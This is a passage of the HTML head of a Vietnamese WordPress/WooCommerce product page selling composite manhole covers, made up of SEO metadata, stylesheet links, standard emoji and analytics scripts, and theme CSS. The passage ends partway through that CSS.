

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/
body_size: 25023
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanxuatcomposite.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nắp hố ga composite khung âm vuông nắp tròn - Bồn chậu cây, nắp hố ga, song thoát nước...composite</title>
	<meta name="description" content="Composite Phú Mỹ chuyên sản xuất nắp hố ga, bể cáp, song chắn rác, song thoát nước… composite chất lượng cao, giá thành rẻ, phù hợp với mọi công trình…" />
	<link rel="canonical" href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/","url":"https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/","name":"Nắp hố ga composite khung âm vuông nắp tròn - Bồn chậu cây, nắp hố ga, song thoát nước...composite","isPartOf":{"@id":"https://sanxuatcomposite.net/#website"},"primaryImageOfPage":{"@id":"https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/#primaryimage"},"image":{"@id":"https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/#primaryimage"},"thumbnailUrl":"https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg","datePublished":"2019-04-10T08:38:18+00:00","dateModified":"2020-12-08T09:38:57+00:00","description":"Composite Phú Mỹ chuyên sản xuất nắp hố ga, bể cáp, song chắn rác, song thoát nước… composite chất lượng cao, giá thành rẻ, phù hợp với mọi công trình…","breadcrumb":{"@id":"https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/#primaryimage","url":"https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg","contentUrl":"https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg","width":750,"height":750,"caption":"Nap Ho Ga 12"},{"@type":"BreadcrumbList","@id":"https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://sanxuatcomposite.net/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://sanxuatcomposite.net/san-pham/"},{"@type":"ListItem","position":3,"name":"Nắp hố ga composite khung âm vuông nắp tròn"}]},{"@type":"WebSite","@id":"https://sanxuatcomposite.net/#website","url":"https://sanxuatcomposite.net/","name":"Bồn chậu cây, nắp hố ga, song thoát nước...composite","description":"Bồn/ chậu cây composite Phú Mỹ - Nét đẹp bền bỉ cho ngôi nhà của bạn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanxuatcomposite.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bồn chậu cây, nắp hố ga, song thoát nước...composite &raquo;" href="https://sanxuatcomposite.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bồn chậu cây, nắp hố ga, song thoát nước...composite &raquo; Dòng bình luận" href="https://sanxuatcomposite.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanxuatcomposite.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanxuatcomposite.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hpr-style-css' href='https://sanxuatcomposite.net/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/sanxuatcomposite.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sanxuatcomposite.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanxuatcomposite.net/wp-json/wp/v2/product/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanxuatcomposite.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://sanxuatcomposite.net/?p=186' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://sanxuatcomposite.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanxuatcomposite.net%2Fsan-pham%2Fnap-ho-ga-composite-khung-am-vuong-nap-tron%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://sanxuatcomposite.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanxuatcomposite.net%2Fsan-pham%2Fnap-ho-ga-composite-khung-am-vuong-nap-tron%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://sanxuatcomposite.net/wp-admin/admin-ajax.php";</script>			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3e3e;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3e3e;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 221, 62, 62, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Arvo","Open+Sans","Open+Sans:regular,600","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="amphtml" href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/amp/"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26575989-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XCLSHJ02V2');
</script>
<link rel="icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #6b2805;}html{background-color:#f8f8e2!important;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:102px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 85%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(255,194,104,0.85);}.nav .nav-dropdown{background-color: rgba(255,194,104,0.85)}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #6b2805;}/* Color !important */[data-text-color="primary"]{color: #6b2805!important;}/* Background Color */[data-text-bg="primary"]{background-color: #6b2805;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #6b2805;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, 